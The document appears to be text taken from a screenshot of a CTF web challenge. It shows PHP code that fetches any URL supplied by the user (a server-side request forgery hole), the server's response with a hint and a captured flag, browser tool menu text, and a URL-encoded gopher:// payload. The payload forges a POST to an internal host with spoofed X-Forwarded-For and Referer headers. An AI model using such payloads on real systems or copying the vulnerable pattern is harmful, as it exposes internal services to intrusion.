 <?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> HTTP/1.1 200 OK Date: Thu, 28 Apr
2022 15:38:15 GMT Server: Apache/2.4.38
(Debian) X-Powered-By: PHP/7.2.34 Vary:
Accept-Encoding Content-Length: 525
Content-Type: text/html; charset=UTF-8 光ip
是本地的还不可以哦，还必须从bolean.club
访问才可
以~~flag{Have_A_GoOd_T1m3!!!!!!}hello,ctfer,welecome!!!!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
Split URL
Execution
http://124.222.24.150:8091/?url=gopher://172.73.23.100:80/_%50%4f%53%54%20%2f%3f%61%3d%32%33%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%37%32%2e%37%33%2e%32
%33%2e%31%30%30%0d%0a%58%2d%46%6f%72%77%61%72%64%65%64%2d%46%6f%72%3a%31%32%37%2e%30%2e%30%2e%31%0d%0a%52%65%66%65%72%65%72%3a%20%62%6f%6c%65%61%6e%2e
%63%6c%75%62%0d%0a%43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f
%64%65%64%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%35%0d%0a%0d%0a%62%3d%31%32%33%0d%0a
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256